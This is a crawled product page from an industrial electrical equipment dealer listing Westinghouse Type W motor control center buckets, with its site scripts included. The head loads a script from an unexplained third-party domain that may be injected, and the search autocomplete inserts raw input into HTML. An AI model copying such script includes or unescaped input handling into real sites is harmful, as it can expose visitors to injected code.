

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emscomn.com/westinghouse-type-w-series-2-2
body_size: 7675
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>Westinghouse Type W Series | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="EMSCO has an extensive stock of Westinghouse Type-W motor control center buckets and structure. Whether you are looking for a complete line-up or a single replacement bucket, EMSCO has you covered. Call us today with your Westinghouse Type-W MCC needs."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="Westinghouse Type W Series"><meta property="og:description" content="EMSCO has an extensive stock of Westinghouse Type-W motor control center buckets and structure. Whether you are looking for a complete line-up or a single replacement bucket, EMSCO has you covered. Call us today with your Westinghouse Type-W MCC needs."><meta property="og:image" content="/images/thumbs/004/0049077_westinghouse-type-w-series_550.jpeg"><meta property="og:image:url" content="/images/thumbs/004/0049077_westinghouse-type-w-series_550.jpeg"><meta property="og:url" content="https://www.emscomn.com/westinghouse-type-w-series-2-2"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="Westinghouse Type W Series"><meta property="twitter:description" content="EMSCO has an extensive stock of Westinghouse Type-W motor control center buckets and structure. Whether you are looking for a complete line-up or a single replacement bucket, EMSCO has you covered. Call us today with your Westinghouse Type-W MCC needs."><meta property="twitter:image" content="/images/thumbs/004/0049077_westinghouse-type-w-series_550.jpeg"><meta property="twitter:url" content="https://www.emscomn.com/westinghouse-type-w-series-2-2"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"Westinghouse Type W Series","image":"/images/thumbs/004/0049077_westinghouse-type-w-series.jpeg","description":"EMSCO has an extensive stock of Westinghouse Type-W motor control center buckets and structure. Whether you are looking for a complete line-up or a single replacement bucket,EMSCO has you covered. Call us today with your Westinghouse Type-W MCC needs.","brand":{"@type":"Brand","name":"Westinghouse"},"offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-01-21","priceCurrency":"USD","url":"https://www.emscomn.com/westinghouse-type-w-series-2-2","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.emscomn.com/motor-control","name":"Motor Control"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.emscomn.com/mcc-buckets-and-structure","name":"MCC Buckets & Structure"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://www.emscomn.com/westinghouse-type-w-series-2-2"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bENSnilJCY4AP99ydK5s5W0qBHGMz5BxFEUU09Nj3bFXbzJcwF3hUCgPUbFjn0lMUDue9H-MJT4a5U0uW662XdzptZ2pBEWsiGcPuWDSTWfvdARChyNheagwyIgeugoV6WI"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="95b7804ed8a54f899a48fd114a2d9c60-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="95b7804ed8a54f899a48fd114a2d9c60-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fwestinghouse-type-w-series-2-2" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fwestinghouse-type-w-series-2-2">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="4d970c47e1084b438b658b783a909b9e-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="4d970c47e1084b438b658b783a909b9e-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">Westinghouse Type W Series</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/motor-control"> Motor Control </a> <span class="separator">&gt;</span> <a href="/mcc-buckets-and-structure"> MCC Buckets &amp; Structure </a> <span class="separator">&gt;</span> Westinghouse Type W Series</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="20293"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/thumbs/004/0049077_westinghouse-type-w-series.jpeg" title="Picture of Westinghouse Type W Series" id="main-product-img-lightbox-anchor-20293"> <img alt="Picture of Westinghouse Type W Series" src="/images/thumbs/004/0049077_westinghouse-type-w-series.jpeg" title="Picture of Westinghouse Type W Series" id="main-product-img-20293" class="product-details-page__picture"> </a></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-details-page__description"><p><strong>Product description:</strong></p>EMSCO has an extensive stock of Westinghouse Type-W motor control center buckets and structure. Whether you are looking for a complete line-up or a single replacement bucket, EMSCO has you covered. Call us today with your Westinghouse Type-W MCC needs.</div><div class="product-details-page__brand"><strong class="label">Brands:</strong> <span class="value"> <a href="/westinghouse">Westinghouse</a> <span class="separator">,</span> <a href="/cutler-hammer">Cutler-Hammer</a> </span></div><div class="product-details-page__sku"></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-20293"> <span class="price-contact-us-for-price"> <span class="price-contact-us-for-price__text">Contact us for pricing:</span> <br><a href="tel:1-800-328-1842">1-800-328-1842</a> </span> </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_20293_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_20293_EnteredQuantity" name="addtocart_20293.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_20293.EnteredQuantity"> <input type="button" id="add-to-cart-button-20293" class="button-1 add-to-cart-button" value="Add to cart" data-productid="20293" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/20293/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12353"><a href="/allen-bradley-2100-series-100-amp-single-breaker-feeder-mcc-bucket-rg" title="Show details for Allen Bradley 2100 Series 100 Amp Single Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image-container"> <img alt="Picture of Allen Bradley 2100 Series 100 Amp Single Breaker Feeder MCC Bucket R&amp;G" src="/images/default-image.png" title="Show details for Allen Bradley 2100 Series 100 Amp Single Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,500.00</span></div><a href="/allen-bradley-2100-series-100-amp-single-breaker-feeder-mcc-bucket-rg">Allen Bradley 2100 Series 100 Amp Single Breaker Feeder MCC Bucket R&amp;G</a><div class="product-review-item__buttons"><a href="/allen-bradley-2100-series-100-amp-single-breaker-feeder-mcc-bucket-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12353/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12364"><a href="/allen-bradley-2100-series-100-amp-twin-breaker-feeder-mcc-bucket-rg" title="Show details for Allen Bradley 2100 Series 100 Amp Twin Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image-container"> <img alt="Picture of Allen Bradley 2100 Series 100 Amp Twin Breaker Feeder MCC Bucket R&amp;G" src="/images/default-image.png" title="Show details for Allen Bradley 2100 Series 100 Amp Twin Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,800.00</span></div><a href="/allen-bradley-2100-series-100-amp-twin-breaker-feeder-mcc-bucket-rg">Allen Bradley 2100 Series 100 Amp Twin Breaker Feeder MCC Bucket R&amp;G</a><div class="product-review-item__buttons"><a href="/allen-bradley-2100-series-100-amp-twin-breaker-feeder-mcc-bucket-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12364/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12358"><a href="/allen-bradley-2100-series-200-amp-max-single-fusible-type-feeder-mcc-bucket-rg" title="Show details for Allen Bradley 2100 Series 200 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" class="product-review-item__image-container"> <img alt="Picture of Allen Bradley 2100 Series 200 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" src="/images/default-image.png" title="Show details for Allen Bradley 2100 Series 200 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$2,300.00</span></div><a href="/allen-bradley-2100-series-200-amp-max-single-fusible-type-feeder-mcc-bucket-rg">Allen Bradley 2100 Series 200 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G</a><div class="product-review-item__buttons"><a href="/allen-bradley-2100-series-200-amp-max-single-fusible-type-feeder-mcc-bucket-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12358/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12354"><a href="/allen-bradley-2100-series-225-amp-single-breaker-feeder-mcc-bucket-rg" title="Show details for Allen Bradley 2100 Series 225 Amp Single Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image-container"> <img alt="Picture of Allen Bradley 2100 Series 225 Amp Single Breaker Feeder MCC Bucket R&amp;G" src="/images/default-image.png" title="Show details for Allen Bradley 2100 Series 225 Amp Single Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$2,750.00</span></div><a href="/allen-bradley-2100-series-225-amp-single-breaker-feeder-mcc-bucket-rg">Allen Bradley 2100 Series 225 Amp Single Breaker Feeder MCC Bucket R&amp;G</a><div class="product-review-item__buttons"><a href="/allen-bradley-2100-series-225-amp-single-breaker-feeder-mcc-bucket-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12354/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12342"><a href="/allen-bradley-2100-series-30-amp-max-single-fusible-type-feeder-mcc-bucket-rg" title="Show details for Allen Bradley 2100 Series 30 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" class="product-review-item__image-container"> <img alt="Picture of Allen Bradley 2100 Series 30 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" src="/images/thumbs/005/0054596_allen-bradley-2100-series-30-amp-max-single-fusible-type-feeder-mcc-bucket-rg.jpeg" title="Show details for Allen Bradley 2100 Series 30 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$500.00</span></div><a href="/allen-bradley-2100-series-30-amp-max-single-fusible-type-feeder-mcc-bucket-rg">Allen Bradley 2100 Series 30 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G</a><div class="product-review-item__buttons"><a href="/allen-bradley-2100-series-30-amp-max-single-fusible-type-feeder-mcc-bucket-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12342/1/1&#34;),!1">Add to cart</a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bENSnilJCY4AP99ydK5s5W0qBHGMz5BxFEUU09Nj3bFXbzJcwF3hUCgPUbFjn0lMUDue9H-MJT4a5U0uW662XdzptZ2pBEWsiGcPuWDSTWfvdARChyNheagwyIgeugoV6WI"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-20293").trigger("zoom.destroy");$("#main-product-img-20293").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-20293").attr("title",$(this).attr("title"));$("#main-product-img-20293").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-20293").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-20293").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-20293").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-20293").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-20293").zoom({url:"/images/thumbs/004/0049077_westinghouse-type-w-series.jpeg"})})</script><script>$(document).ready(function(){$("#addtocart_20293_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-20293").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"8d943421-b32e-4311-a34d-d3b74d3e4224",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"8d943421-b32e-4311-a34d-d3b74d3e4224",itemCode:"",productName:"Westinghouse Type W Series",category:"MCC Buckets &amp; Structure",price:"True?0.00:0",quantity:$("#addtocart_20293_EnteredQuantity").val(),productURL:"https://www.emscomn.com/westinghouse-type-w-series-2-2",imagePath:"/images/thumbs/004/0049077_westinghouse-type-w-series.jpeg"}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#95b7804ed8a54f899a48fd114a2d9c60-small-search-box-form").on("submit",function(n){$(this).find("#95b7804ed8a54f899a48fd114a2d9c60-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#95b7804ed8a54f899a48fd114a2d9c60-small-searchterms").focus(),n.preventDefault())});$("#95b7804ed8a54f899a48fd114a2d9c60-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#95b7804ed8a54f899a48fd114a2d9c60-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#95b7804ed8a54f899a48fd114a2d9c60-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("95b7804ed8a54f899a48fd114a2d9c60-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#4d970c47e1084b438b658b783a909b9e-small-search-box-form").on("submit",function(n){$(this).find("#4d970c47e1084b438b658b783a909b9e-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#4d970c47e1084b438b658b783a909b9e-small-searchterms").focus(),n.preventDefault())});$("#4d970c47e1084b438b658b783a909b9e-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#4d970c47e1084b438b658b783a909b9e-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#4d970c47e1084b438b658b783a909b9e-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("4d970c47e1084b438b658b783a909b9e-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links 